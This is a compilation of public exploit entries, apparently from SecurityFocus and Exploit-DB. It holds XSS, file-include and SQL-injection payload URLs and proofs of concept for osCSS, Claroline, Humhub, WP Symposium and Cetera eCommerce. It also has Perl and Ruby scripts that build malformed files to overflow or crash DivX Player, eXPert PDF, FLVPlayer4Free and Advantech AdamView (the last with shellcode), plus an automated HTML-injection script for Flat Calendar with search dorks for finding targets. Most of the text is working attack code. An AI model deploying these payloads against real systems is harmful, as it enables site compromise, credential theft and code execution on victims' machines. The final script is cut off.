An attacker may leverage these issues to execute arbitrary script code in the browser of an unsuspecting user in the context of the affected site, steal cookie-based authentication credentials, and open or run arbitrary files in the context of the webserver process.
osCSS 2.1.0 RC12 is vulnerable; other versions may also be affected.
Cross-site scripting:
http://www.example.com/oscss2/admin108/editeur/tiny_mce/plugins/tinybrowser/upload.php?feid=%22);alert(0);//
Local file include:
http://www.example.com/oscss2/admin108/index.php?page_admin=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fwindows%2fwin.ini%00
http://www.example.com/oscss2/admin108/popup_image.php?page_admin=..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2f..%2fwindows%2fwin.ini%00
source: https://www.securityfocus.com/bid/47073/info
Claroline is prone to multiple HTML-injection vulnerabilities because it fails to properly sanitize user-supplied input before using it in dynamically generated content.
Successful exploits will allow attacker-supplied HTML and script code to run in the context of the affected browser, potentially allowing the attacker to steal cookie-based authentication credentials or to control how the site is rendered to the user. Other attacks are also possible.
Claroline 1.10 is vulnerable; other versions may also be affected.
"><script>alert(0)</script>
# Exploit Title: Humhub <= 0.10.0-rc.1 SQL injection vulnerability
# Date: 08-12-2014
# Exploit Author: Jos Wetzels, Emiel Florijn
# Vendor Homepage: https://www.humhub.org
# Software Link: https://github.com/humhub/humhub/releases
# Version: <= 0.10.0-rc.1
The Humhub [1] social networking kit versions 0.10.0-rc.1 and prior suffer from an SQL injection vulnerability, which has now been resolved in cooperation with the vendor [2], in its notification listing functionality allowing an attacker to obtain backend database access. In the actionIndex() function located in "/protected/modules_core/notification/controllers/ListController.php" [3] a check is performed on the unsanitized $lastEntryId variable (which is fetched from the 'from' GET parameter) to see if it is greater than 0. However, since PHP uses type-unstrict comparisons and $lastEntryId isn't guaranteed to be an integer, this allows an attacker to prefix their string of choice with any number of integers (so that $lastEntryId gets treated as an integer during the comparison) such that the comparison evaluates to true and $criteria->condition is injected with the otherwise unsanitized $lastEntryId, which can be any SQL injection.
Proof of Concept: Performing the following request
index.php?r=notification/list/index&from=999) AND (CASE WHEN 0x30<(SELECT substring(password,1,1) FROM user_password WHERE id = 1) THEN 1 ELSE 0 END) AND (1=1
Allows an attacker to perform a binary search SQL injection. In addition, the SQL error handling of the function in question allows the attacker to perform a reflected Cross-Site Scripting attack.
Proof of Concept: Directing any user to the following link
index.php/?r=notification/list/index&from=999) AND ("<iframe src = 'index.php/?r=user/auth/logout'>"=""
Will perform a CSRF attack against the target user.
It should be noted that the attack requires regular user-level authentication to the humhub system.
[*] References:
1. http://humhub.org
2. https://github.com/humhub/humhub/commit/febb89ab823d0bd6246c6cf460addabb6d7a01d4
3. https://github.com/humhub/humhub/blob/e406538ac44f992774e1abd3748ee0a65469829d/protected/modules_core/notification/controllers/ListController.php#L46
source: https://www.securityfocus.com/bid/47040/info
eXPert PDF is prone to a denial-of-service vulnerability.
Attackers can exploit this issue to cause the application to crash, denying service to legitimate users.
eXPert PDF 7.0.880.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl
###
# Title : eXPert PDF Batch Creator v7 Denial of Service Exploit
# Author : KedAns-Dz
# E-mail : ked-h@hotmail.com
# Home : HMD/AM (30008/04300) - Algeria -(00213555248701)
# Twitter page : twitter.com/kedans
# platform : Windows
# Impact : Blocked 'vsbatch2pdf.exe' When Generate
# Tested on : Windows XP SP3 Fran�ais
# Target : eXPert PDF Editor v7.0.880.0
###
# Note : BAC 2011 Enchallah ( KedAns 'me' & BadR0 & Dr.Ride & Red1One & XoreR & Fox-Dz ... all )
# ------------
# Usage : Upload The HTML file in eXPert PDF Batch Creator (vsbatch2pdf.exe) And Start The Generate
#START SYSTEM /root@MSdos/ :
system("title KedAns-Dz");
system("color 1e");
system("cls");
print "\n\n";
print " |=============================================|\n";
print " |= [!] Name : eXPert PDF Batch Creator v7 =|\n";
print " |= [!] Exploit : Denial of Service Exploit =|\n";
print " |= [!] Author : KedAns-Dz =|\n";
print " |= [!] Mail: Ked-h(at)hotmail(dot)com =|\n";
print " |=============================================|\n";
sleep(2);
print "\n";
my $junk = "http://"."\x41" x 17425;
open(file , ">", "Kedans.html");
print file $junk;
print "\n [+] File successfully created!\n" or die print "\n [-] OpsS! File is Not Created !! ";
close(file);
#================[ Exploited By KedAns-Dz * HST-Dz * ]===========================================
# Greets To : [D] HaCkerS-StreeT-Team [Z] < Algerians HaCkerS >
# Islampard * Zaki.Eng * Dr.Ride * Red1One * Badr0 * XoreR * Nor0 FouinY * Hani * Mr.Dak007 * Fox-Dz
# Masimovic * TOnyXED * cr4wl3r (Inj3ct0r.com) * TeX (hotturks.org) * KelvinX (kelvinx.net) * Dos-Dz
# Nayla Festa * all (sec4ever.com) Members * PLATEN (Pentesters.ir) * Gamoscu (www.1923turk.com)
# Greets to All ALGERIANS EXPLO!TER's & DEVELOPER's :=> {{
# Indoushka (Inj3ct0r.com) * [ Ma3sTr0-Dz * MadjiX * BrOx-Dz * JaGo-Dz (sec4ever.com) ] * Dr.0rYX
# Cr3w-DZ * His0k4 * El-Kahina * Dz-Girl * SuNHouSe2 ; All Others && All My Friends . }} ,
# www.packetstormsecurity.org * exploit-db.com * bugsearch.net * 1337day.com * x000.com
# www.metasploit.com * www.securityreason.com * All Security and Exploits Webs ...
#================================================================================================
#!/usr/bin/env ruby
# Exploit Title: Advantech AdamView (.gni) SEH Buffer Overflow
# Date: Dec 09 2014
# Vulnerability Discovery: Daniel Kazimirow and Fernando Paez - Core Security
# Exploit Author: Muhamad Fadzil Ramli <mind1355[at]gmail.com>
# Software Link: http://downloadt.advantech.com/download/downloadsr.aspx?File_Id=1-179WGW
# Version: 4.30.003
# Tested on: Microsoft Windows XP SP3 EN [Version 5.1.2600]
# CVE: CVE-2014-8386
# Advisory ID: CORE-2014-0008
filename = "crash-it.gni"
buf = "A" * 1022
seh = 134
# bad chars '\x61 .. \x7a'
# pop mspaint
sc =
"\xb8\x99\x4e\x83\xd1\x2d\x1f\x10\x10\x10\x50" +
"\xb8\xcb\xaf\xe6\x3e\x50\xb8\xc5\xf9\x87\x7b" +
"\x2d\x1f\x1f\x1f\x1f\x50\xb8\x9f\x7b\x5d\x8b" +
"\x2d\x1f\x16\x16\x16\x50\xb8\x8a\x27\xe6\xa0" +
"\x2d\x1f\x10\x10\x10\x50\xb8\x1e\x12\x8a\x16" +
"\x50\xb8\x09\x7b\x7e\x17\x2d\x1f\x11\x11\x11" +
"\x50\xb8\x3f\x2a\x50\x85\x50\xb8\xc9\x97\x1d" +
"\x82\x2d\x1f\x10\x10\x10\x50\xb8\x9d\x81\x7b" +
"\xc2\x2d\x1f\x17\x17\x17\x50\xb8\xca\x1d\x8a" +
"\x59\x2d\x1f\x10\x10\x10\x50\xb8\x20\x42\xfd" +
"\xb4\x50\xb8\x1e\xe1\x94\x85\x50\xb8\x82\x94" +
"\xa3\x85\x2d\x1f\x10\x10\x10\x50\xb8\x38\xc9" +
"\x4c\xf7\x50\xb8\x33\xda\x17\x4d\x50\xb8\x42" +
"\x82\xb6\xf8\x2d\x1f\x10\x10\x10\x50\xb8\x91" +
"\xa6\xd0\xe7\x2d\x1f\x10\x10\x10\x50\xb8\x56" +
"\xca\x13\xb6\x50\xb8\x8f\x4a\x57\xa1\x2d\x1f" +
"\x10\x10\x10\x50\xb8\x1a\x4f\xda\x7e\x2d\x1f" +
"\x10\x10\x10\x50\xb8\x93\x1a\xcb\xb9\x50\xb8" +
"\xd0\x15\x7e\xad\x50\xb8\xf0\xe4\xaa\x2b\x50" +
"\xb8\xec\x43\xd9\x88\x50\xb8\x17\x39\xfd\xfd" +
"\x50\xb8\xdb\x3a\x40\xfa\x50\xb8\x9a\xfd\x9f" +
"\x8f\x50\xb8\xa3\x31\x12\x4d\x50\xb8\x5a\xff" +
"\x2d\x9e\x50\xb8\xa9\xfc\xfb\x4f\x50\xb8\x84" +
"\xe2\x7b\xa1\x2d\x2f\x2d\x2d\x2d\x50\xb8\x84" +
"\x98\xad\x7b\x2d\x1f\x14\x14\x14\x50\xb8\x2d" +
"\x1c\x91\x38\x50\xb8\x22\xcb\x39\x23\x50\xb8" +
"\x07\xf4\x4c\x89\x50\xb8\xc7\x7f\xec\xee\x50" +
"\xb8\xa2\x3a\x2f\xcf\x50\xb8\xe9\x2d\x7c\xde" +
"\x50\xb8\xcb\x40\x83\x9a\x2d\x1f\x10\x10\x10" +
"\x50\xb8\x8d\xfe\x7e\x4b\x50\xb8\x10\x0d\x3b" +
"\x7b\x2d\x1f\x10\x10\x10\x50\xb8\x2d\x2e\xe8" +
"\xe9\x50\xb8\xea\x10\xe7\xd7\x2d\x1f\x10\x10" +
"\x10\x50\xb8\xe2\x0a\x7b\x83\x2d\x1f\x1b\x1b" +
"\x1b\x50\xb8\x8d\xfb\xc4\x04\x50\xb8\xe5\xa6" +
"\x34\x7f\x2d\x1f\x10\x10\x10\x50\xb8\xaf\xf9" +
"\x91\x7b\x2d\x1f\x1c\x1c\x1c\x50\xb8\x19\x38" +
"\x44\x4d\x50\xb8\xd1\xc7\xb3\x2a\x50\xb8\x22" +
"\x7b\x27\xf3\x2d\x1f\x11\x11\x11\x50\xb8\x23" +
"\x42\x7b\x27\x2d\x1f\x11\x11\x11\x50\xb8\xb1" +
"\x32\x83\xc2\x50\xb8\xf4\x5a\x31\xc9\x50\xb8" +
"\xc2\xe9\x84\x34\x2d\x1f\x10\x10\x10\x50\xb8" +
"\xbd\x24\x3b\x5b\x50\xb8\x90\x90\xda\xc3\x50"
buf[seh-4,4] = "\xeb\x0a\x41\x41" # jmp $+16
buf[seh,4] = [0x22b0249b].pack("V").force_encoding("utf-8") # ppr
buf[seh+8,6] = "\x81\xc4\x54\xf2\xff\xff" # add esp,-3500
buf[seh+14,sc.size] = sc
buf[seh+(14+sc.size),2] = "\xff\xd4"
gni_file =
"\x41\x47\x4e\x49\xae\x01\x04\x00" +
"\x27\x48\x00\x00\x27\x48\x00\x00" +
"\x27\x48\x00\x00\x27\x48\x00\x00" +
"\x27\x48\x00\x00\x27\x48\x00\x00" +
"\x27\x48\x00\x00\x48\x45\x41\x44" +
"\x16\x00\x27\x00\x00\x00\x00\x00" +
"\x00\x00\x32\x00\x00\x00\x00\xff" +
"\x00\x00\x00\x00\x80\x02\xe0\x01" +
"\x53\x57\x50\x4c\x30\x00\x00\x00" +
"\x00\x00\x01\x00\x00\x00\xfe\xfe" +
"\xff\xff\xff\xff\xff\xff\xff\xff" +
"\xff\xff\xff\xff\xff\xff\x00\x00" +
"\x00\x00\x00\x00\x00\x00\xb0\x04" +
"\x00\x00\xb7\x01\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x42\x54" +
"\x53\x4b\x76\x00\x01\x00\x00\x00" +
"\x2a\x01\x01\x00\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x01\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x05\x00\x00\x00" +
"\x54\x41\x53\x4b\x31\x00\x00\x00" +
"\x00\x00\x00\x01\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x00\x00" +
"\x00\x00\x00\x02\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x00\x00" +
"\xc8\x42\x45\x54\x53\x4b\x50\x57" +
"\x50\x4c\x3d\x00\x00\x00\x00\x00" +
"\x01\x00\x00\x00\xff\xff\xff\xff" +
"\xff\xff\xff\xff\xff\xff\xff\xff" +
"\xff\xff\xff\xff\x16\x00\x00\x00" +
"\x1d\x00\x00\x00\xc6\x04\x00\x00" +
"\xbc\x01\x00\x00\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x07\x01" +
"\x00\xfe\x03" + buf + # '\xfe\x03' controlled buffer size
"\x00\x50\x45\x4e\x44\x46\x56\x4b" +
"\x53\x24\x00\x00\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x01\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x00\x00\x00" +
"\x00\x00\x00\x00\x00\x4e\x45\x54" +
"\x4b\x41\x44\x41\x4d\x56\x69\x65" +
"\x77\x00\x00\x00\x00\xd0\x07\xd0" +
"\x07\x01\x00\x00\x00\x01\x00\x00" +
"\x00\x5a\x45\x4f\x46"
bug = gni_file
File.open(filename,"wb") do |fp|
fp.write(bug)
fp.close
end
# Exploit Title: WP Symposium 14.10 SQL Injection
# Date: 22-10-2014
# Exploit Author: Kacper Szurek - http://security.szurek.pl/ http://twitter.com/KacperSzurek
# Software Link: https://downloads.wordpress.org/plugin/wp-symposium.14.10.zip
# Category: webapps
# CVE: CVE-2014-8810
1. Description
$_POST['tray'] is not escaped.
File: wp-symposium\ajax\mail_functions.php
$tray = $_POST['tray'];
$unread = $wpdb->get_var("SELECT COUNT(*) FROM ".$wpdb->base_prefix.'symposium_mail'." WHERE mail_from = ".$mail->mail_from." AND mail_".$tray."_deleted != 'on' AND mail_read != 'on'");
http://security.szurek.pl/wp-symposium-1410-multiple-xss-and-sql-injection.html
2. Proof of Concept
Message ID must be one of your sended message (you can check this on user mailbox page -> sent items -> page source -> div id="this_is_message_id" class="mail_item mail_item_unread")
<form method="post" action="http://wordpress-instalation/wp-content/plugins/wp-symposium/ajax/mail_functions.php">
<input type="hidden" name="action" value="getMailMessage">
Message ID: <input type="text" name="mid"><br />
SQL: <input type="text" name="tray" value="in_deleted = 1 UNION (SELECT user_pass FROM wp_users WHERE ID=1) LIMIT 1, 1 -- ">
<input type="submit" value="Inject">
</form>
Returned value will be between "[split]YOUR_RETURNED_VALUE[split]"
3. Solution:
Update to version 14.11
http://www.wpsymposium.com/2014/11/release-information-for-v14-11/
https://downloads.wordpress.org/plugin/wp-symposium.14.11.zip
source: https://www.securityfocus.com/bid/47042/info
DivX Player is prone to multiple remote buffer-overflow vulnerabilities because the application fails to perform adequate boundary checks on user-supplied input.
Attackers may leverage these issues to execute arbitrary code in the context of the application. Failed attacks will cause denial-of-service conditions.
DivX Player 6.0, 6.8, 6.9, and 7.0 are vulnerable; other versions may also be affected.
================================
#!/usr/bin/perl
###
# Title : DivX Player v7.0 (.avi) Buffer Overflow
# Author : KedAns-Dz
# E-mail : ked-h@hotmail.com
# Home : HMD/AM (30008/04300) - Algeria -(00213555248701)
# Twitter page : twitter.com/kedans
# platform : Windows
# Impact : Overflow in 'DivX Player.exe' Process
# Tested on : Windows XP SP3 Fran.ais
# Target : DivX Player v6.8 & 6.9 & 7.0
###
# Note : BAC 2011 Enchallah ( KedAns 'me' & BadR0 & Dr.Ride & Red1One & XoreR & Fox-Dz ... all )
# ------------
# Usage : 1 - Creat AVI file (14 bytes)
# => 2 - Open AVI file With DivX Player
# => 3 - OverFlow & Crshed !!!
# ------------
# Homologue Bug in MP_Classic: (http://exploit-db.com/exploits/11535) || By : cr4wl3r
# ------------
# Assembly Error in [quartz.dll] ! 74872224() ! :
# 0x74872221 ,0x83 0xd2 0x00 || [adc] edx,0
# 0x74872224 ,0xf7 0xf1 [div] || eax,acx << (" Error Here ")
# 0x74872226 ,0x0f 0xa4 0xc2 0x10 [shld] || edx,eax,10h
# ------------
#START SYSTEM /root@MSdos/ :
system("title KedAns-Dz");
system("color 1e");
system("cls");
print "\n\n";
print " |============================================|\n";
print " |= [!] Name : DivX Player v6 & 7.0 AVI File =|\n";
print " |= [!] Exploit : Local Buffer Overflow =|\n";
print " |= [!] Author : KedAns-Dz =|\n";
print " |= [!] Mail: Ked-h(at)hotmail(dot)com =|\n";
print " |============================================|\n";
sleep(2);
print "\n";
# Creating ...
my $PoC = "\x4D\x54\x68\x64\x00\x00\x00\x06\x00\x00\x00\x00\x00\x00"; # AVI Header
open(file , ">", "Kedans.avi"); # Evil File AVI (14 bytes) 4.0 KB
print file $PoC;
print "\n [+] File successfully created!\n" or die print "\n [-] OpsS! File is Not Created !! ";
close(file);
# Thanks To : ' cr4wl3r ' From Indonesia & All Indonesia MusLim HacKers
#================[ Exploited By KedAns-Dz * HST-Dz * ]===========================================
# Greets To : [D] HaCkerS-StreeT-Team [Z] < Algerians HaCkerS >
# Islampard * Zaki.Eng * Dr.Ride * Red1One * Badr0 * XoreR * Nor0 FouinY * Hani * Mr.Dak007 * Fox-Dz
# Masimovic * TOnyXED * cr4wl3r (Inj3ct0r.com) * TeX (hotturks.org) * KelvinX (kelvinx.net) * Dos-Dz
# Nayla Festa * all (sec4ever.com) Members * PLATEN (Pentesters.ir) * Gamoscu (www.1923turk.com)
# Greets to All ALGERIANS EXPLO!TER's & DEVELOPER's :=> {{
# Indoushka (Inj3ct0r.com) * [ Ma3sTr0-Dz * MadjiX * BrOx-Dz * JaGo-Dz (sec4ever.com) ] * Dr.0rYX
# Cr3w-DZ * His0k4 * El-Kahina * Dz-Girl * SuNHouSe2 ; All Others && All My Friends . }} ,
# www.packetstormsecurity.org * exploit-db.com * bugsearch.net * 1337day.com * x000.com
# www.metasploit.com * www.securityreason.com * All Security and Exploits Webs ...
#================================================================================================
================================
#!/usr/bin/perl
###
# Title : DivX Player v7.0 (.ape) Buffer Overflow
# Author : KedAns-Dz
# E-mail : ked-h@hotmail.com
# Home : HMD/AM (30008/04300) - Algeria -(00213555248701)
# Twitter page : twitter.com/kedans
# platform : Windows
# Impact : Overflow in 'DivX Player.exe' Process
# Tested on : Windows XP SP3 Fran.ais
# Target : DivX Player v6.8 & 6.9 & 7.0
###
# Note : BAC 2011 Enchallah ( KedAns 'me' & BadR0 & Dr.Ride & Red1One & XoreR & Fox-Dz ... all )
# ------------
# Usage : 1 - Creat APE file ( Monkey's Audio Format )
# => 2 - Open APE file With DivX Player
# => 3 - OverFlow !!!
# Assembly Error in [MonkeySource.ax] ! 0f4151a6() ! :
# 0x0f4151a3 ,0xc2 0x80 0x00 [ret] || 8
# 0x0f4151a6 ,0xf7 0xf3 [div] || eax,abx << (" Error Here ")
# 0x0f4151a8 ,0x31 0xd2 [xor] || edx,edx
# 0x0f4151aa ,0xeb 0xf3 [jmp] || 0x0f41519f
# 0x0f4151ac ,0xc3 [ret] ||
# ------------
#START SYSTEM /root@MSdos/ :
system("title KedAns-Dz");
system("color 1e");
system("cls");
print "\n\n";
print " |===========================================================|\n";
print " |= [!] Name : DivX Player v6 & 7.0 || Monkey's Audio File =|\n";
print " |= [!] Exploit : Buffer Overflow Exploit =|\n";
print " |= [!] Author : KedAns-Dz =|\n";
print " |= [!] Mail: Ked-h(at)hotmail(dot)com =|\n";
print " |===========================================================|\n";
sleep(2);
print "\n";
# Creating ...
my $PoC = "\x4D\x41\x43\x20\x96\x0f\x00\x00\x34\x00\x00\x00\x18\x00\x00\x00"; # APE Header
open(file , ">", "Kedans.ape"); # Evil File APE (16 bytes) 4.0 KB
print file $PoC;
print "\n [+] File successfully created!\n" or die print "\n [-] OpsS! File is Not Created !! ";
close(file);
#================[ Exploited By KedAns-Dz * HST-Dz * ]===========================================
# Greets To : [D] HaCkerS-StreeT-Team [Z] < Algerians HaCkerS >
# Islampard * Zaki.Eng * Dr.Ride * Red1One * Badr0 * XoreR * Nor0 FouinY * Hani * Mr.Dak007 * Fox-Dz
# Masimovic * TOnyXED * cr4wl3r (Inj3ct0r.com) * TeX (hotturks.org) * KelvinX (kelvinx.net) * Dos-Dz
# Nayla Festa * all (sec4ever.com) Members * PLATEN (Pentesters.ir) * Gamoscu (www.1923turk.com)
# Greets to All ALGERIANS EXPLO!TER's & DEVELOPER's :=> {{
# Indoushka (Inj3ct0r.com) * [ Ma3sTr0-Dz * MadjiX * BrOx-Dz * JaGo-Dz (sec4ever.com) ] * Dr.0rYX
# Cr3w-DZ * His0k4 * El-Kahina * Dz-Girl * SuNHouSe2 ; All Others && All My Friends . }} ,
# www.packetstormsecurity.org * exploit-db.com * bugsearch.net * 1337day.com * x000.com
# www.metasploit.com * www.securityreason.com * All Security and Exploits Webs ...
#================================================================================================
================================
#!/usr/bin/perl
###
# Title : DivX Player v7.0 (.mid) Buffer Overflow
# Author : KedAns-Dz
# E-mail : ked-h@hotmail.com
# Home : HMD/AM (30008/04300) - Algeria -(00213555248701)
# Twitter page : twitter.com/kedans
# platform : Windows
# Impact : Overflow in 'DivX Player.exe' Process
# Tested on : Windows XP SP3 Fran.ais
# Target : DivX Player v6.8 & 6.9 & 7.0
###
# Note : BAC 2011 Enchallah ( KedAns 'me' & BadR0 & Dr.Ride & Red1One & XoreR & Fox-Dz ... all )
# ------------
# Usage : 1 - Creat MID file
# => 2 - Open MID file With DivX Player
# => 3 - OverFlow !!!
# ------------
# Homologue Bug in MP_Classic: (http://exploit-db.com/exploits/9620) || By : PLATEN
# ------------
# Assembly Error in [quartz.dll] ! 74872224() ! :
# 0x74872221 ,0x83 0xd2 0x00 || [adc] edx,0
# 0x74872224 ,0xf7 0xf1 [div] || eax,acx << (" Error Here ")
# 0x74872226 ,0x0f 0xa4 0xc2 0x10 [shld] || edx,eax,10h
# ------------
#START SYSTEM /root@MSdos/ :
system("title KedAns-Dz");
system("color 1e");
system("cls");
print "\n\n";
print " |===========================================|\n";
print " |= [!] Name : DivX Player v6 & 7.0 (.mid) =|\n";
print " |= [!] Exploit : Buffer Overflow Exploit =|\n";
print " |= [!] Author : KedAns-Dz =|\n";
print " |= [!] Mail: Ked-h(at)hotmail(dot)com =|\n";
print " |===========================================|\n";
sleep(2);
print "\n";
# Creating ...
my $PoC = # MID Header
"\x4d\x54\x68\x64\x00\x00\x00\x06\x00\x01\x00\x01\x00\x60\x4d\x54".
"\x72\x6b\x00\x00\x00\x4e\x00\xff\x03\x08\x34\x31\x33\x61\x34\x61".
"\x35\x30\x00\x91\x41\x60\x01\x3a\x60\x01\x4a\x60\x01\x50\x60\x7d".
"\x81\x41\x01\x01\x3a\x5f\x8d\xe4\xa0\x01\x50\x01\x3d\x91\x41\x60".
"\x81\x00\x81\x41\x40\x00\x91\x3a\x60\x81\x00\x76\x6f\xcc\x3d\xa6".
"\xc2\x48\xee\x8e\xca\xc2\x57\x00\x91\x50\x60\x81\x00\x81\x50\x40".
"\x00\xff\x2f\x00";
open(file , ">", "Kedans.mid"); # Evil File MID (100 bytes) 4.0 KB
print file $PoC;
print "\n [+] File successfully created!\n" or die print "\n [-] OpsS! File is Not Created !! ";
close(file);
# Thanks To : ' PLATEN ' & All Iranian MusLim HacKers
#================[ Exploited By KedAns-Dz * HST-Dz * ]===========================================
# Greets To : [D] HaCkerS-StreeT-Team [Z] < Algerians HaCkerS >
# Islampard * Zaki.Eng * Dr.Ride * Red1One * Badr0 * XoreR * Nor0 FouinY * Hani * Mr.Dak007 * Fox-Dz
# Masimovic * TOnyXED * cr4wl3r (Inj3ct0r.com) * TeX (hotturks.org) * KelvinX (kelvinx.net) * Dos-Dz
# Nayla Festa * all (sec4ever.com) Members * PLATEN (Pentesters.ir) * Gamoscu (www.1923turk.com)
# Greets to All ALGERIANS EXPLO!TER's & DEVELOPER's :=> {{
# Indoushka (Inj3ct0r.com) * [ Ma3sTr0-Dz * MadjiX * BrOx-Dz * JaGo-Dz (sec4ever.com) ] * Dr.0rYX
# Cr3w-DZ * His0k4 * El-Kahina * Dz-Girl * SuNHouSe2 ; All Others && All My Friends . }} ,
# www.packetstormsecurity.org * exploit-db.com * bugsearch.net * 1337day.com * x000.com
# www.metasploit.com * www.securityreason.com * All Security and Exploits Webs ...
#================================================================================================
source: https://www.securityfocus.com/bid/47044/info
Cetera eCommerce is prone to multiple cross-site scripting and SQL-injection vulnerabilities because it fails to sufficiently sanitize user-supplied data.
Exploiting these issues could allow an attacker to steal cookie-based authentication credentials, compromise the application, access or modify data, or exploit latent vulnerabilities in the underlying database.
Cetera eCommerce versions 15.0 and prior are vulnerable.
Cross Site Scripting:
http://www.example.com/catalog/%3Cscript%3Ealert(document.cookie)%3C/script%3E/
http://www.example.com/vendors/%3Cscript%3Ealert(document.cookie)%3C/script%3E/
http://www.example.com/catalog/cart/%3Cscript%3Ealert(document.cookie)%3C/script%3E/
http://www.example.com/news/%3Cscript%3Ealert(document.cookie)%3C/script%3E/
http://www.example.com/news/13012011111030/%3Cscript%3Ealert(document.cookie)%3C/script%3E/
http://www.example.com/%3Cscript%3Ealert(document.cookie)%3C/script%3E/
This vulnerability have appeared in version 15.0. Vulnerability takes place
at page with error 404, so it'll work as at this URL, as at other URLs,
which lead to non-existent pages.
SQL Injection:
http://www.example.com/catalog/(version()=5.1)/
http://www.example.com/catalog/cart/.+benchmark(100000,md5(now()))+./
#!/usr/bin/perl -w
#Title : Flat Calendar v1.1 HTML Injection Exploit
#Download : http://www.circulargenius.com/flatcalendar/FlatCalendar-v1.1.zip
#Author : ZoRLu / zorlu@milw00rm.com
#Website : http://milw00rm.com / its online
#Twitter : https://twitter.com/milw00rm or @milw00rm
#Test : Windows7 Ultimate
#Date : 08/12/2014
#Thks : exploit-db.com, packetstormsecurity.com, securityfocus.com, sebug.net and others
#BkiAdam : Dr.Ly0n, KnocKout, LifeSteaLeR, Nicx (harf sirali :)) )
#Dork1 : intext:"Flat Calendar is powered by Flat File DB"
#Dork2 : inurl:"viewEvent.php?eventNumber="
#
#C:\Users\admin\Desktop>perl flat.pl
#
#Usage: perl flat.pl http://server /calender_path/ indexfile nickname
#Exam1: perl flat.pl http://server / index.html ZoRLu
#Exam2: perl flat.pl http://server /calendar/ index.html ZoRLu
#
#C:\Users\admin\Desktop>perl flat.pl http://server /member_content/diaries/womens/calendar/ index.html ZoRLu
#
#[+] Target: http://server
#[+] Path: /member_content/diaries/womens/calendar/
#[+] index: index.html
#[+] Nick: ZoRLu
#[+] Exploit Succes
#[+] Searching url...
#[+] YourEventNumber = 709
#[+] http://server/member_content/diaries/womens/calendar/viewEvent.php?eventNumber=709
use HTTP::Request::Common qw( POST );
use LWP::UserAgent;
use IO::Socket;
use strict;
use warnings;
sub hlp() {
system(($^O eq 'MSWin32') ? 'cls' : 'clear');
print "\nUsage: perl $0 http://server /calender_path/ indexfile nickname\n";
print "Exam1: perl $0 http://server / index.html ZoRLu\n";
print "Exam2: perl $0 http://server /calendar/ index.html ZoRLu\n";
}
if(@ARGV != 4) {
hlp();
exit();
}
my $ua = LWP::UserAgent->new;
my $url = $ARGV[0];
my $path = $ARGV[1];
my $index = $ARGV[2];
my $nick = $ARGV[3];
my $vuln = $url . $path . "admin/calAdd.php";
print "\n[+] Target: ".$url."\n";
print "[+] Path: ".$path."\n";
print "[+] index: ".$index."\n";
print "[+] Nick: ".$nick."\n";
my @months = qw(January February March April May June July August September October November December);
my ($day, $month, $yearset) = (localtime)[3,4,5];
my $year = 1900 + $yearset;
my $moon = $months[$month];
if (open(my $fh, $index)) {
while (my $row = <$fh>) {
chomp $row;
my $req = POST $vuln, [
event => 'Test Page',
description => $row,
month => $moon,
day => $day,
year => $year,
submitted => $nick,
];
my $resp = $ua->request($req);
if ($resp->is_success) {
my $message = $resp->decoded_content;
my $regex = "Record Added: taking you back";
if ($message =~ /$regex/) {
print "[+] Exploit Succes\n";
my $newua = LWP::UserAgent->new( );
my $newurl = $url . $path . "calendar.php";
my $newreq = $newua->get($newurl);
if ($newreq->is_success) {
my $newmessage = $newreq->decoded_content;
my $first = rindex($newmessage,"viewEvent.php?eventNumber=");
print "[+] Searching url...\n";
my $request = substr($newmessage, $first+26, 4);
print "[+] YourEventNumber = $request\n";
sleep(1);
print "[+] ".$url.$path."viewEvent.php?eventNumber=".$request."\n";
}
else {
print "[-] HTTP POST error code: ", $newreq->code, "\n";
print "[-] HTTP POST error message: ", $newreq->message, "\n";
}
}
else {
print "[-] Exploit Failed";
}
}
else {
print "[-] HTTP POST error code: ", $resp->code, "\n";
print "[-] HTTP POST error message: ", $resp->message, "\n";
}
}
}
else {
sleep(1);
die ("[-] NotFound: $index\n");
}
source: https://www.securityfocus.com/bid/47045/info
FLVPlayer4Free is prone to a remote buffer-overflow vulnerability because the application fails to perform adequate boundary checks on user-supplied input.
Attackers may leverage this issue to execute arbitrary code in the context of the application. Failed attacks will cause denial-of-service conditions.
FLVPlayer4Free 2.9.0 is vulnerable; other versions may also be affected.
#!/usr/bin/perl
###
# Title : FLVPlayer4Free v2.9 (.fp4f) Stack Overflow
# Author : KedAns-Dz
# E-mail : ked-h@hotmail.com
# Home : HMD/AM (30008/04300) - Algeria -(00213555248701)
# Twitter page : twitter.com/kedans
# platform : Windows
# Impact : Stack Overflow
# Tested on : Windows XP SP3 Fran�ais
# Target : FLVPlayer4Free v 2.9.0
###
# Note : BAC 2011 Enchallah ( KedAns 'me' & BadR0 & Dr.Ride & Red1One & XoreR & Fox-Dz ... all )
# ------------
#START SYSTEM /root@MSdos/ :
system("title KedAns-Dz");
system("color 1e");
system("cls");
print "\n\n";
print " |=============================================|\n";
print " |= [!] Name : FLVPlayer4Free (.fp4f) v2.9 =|\n";
print " |= [!] Exploit : Stack Overflow Exploit =|\n";
print " |= [!] Author : KedAns-Dz =|\n";
print " |= [!] Mail: Ked-h(at)hotmail(dot)com =|\n";
print " |=============================================|\n";
sleep(2);
print "\n";
my $junk= "http://"."\x41" x 17425;
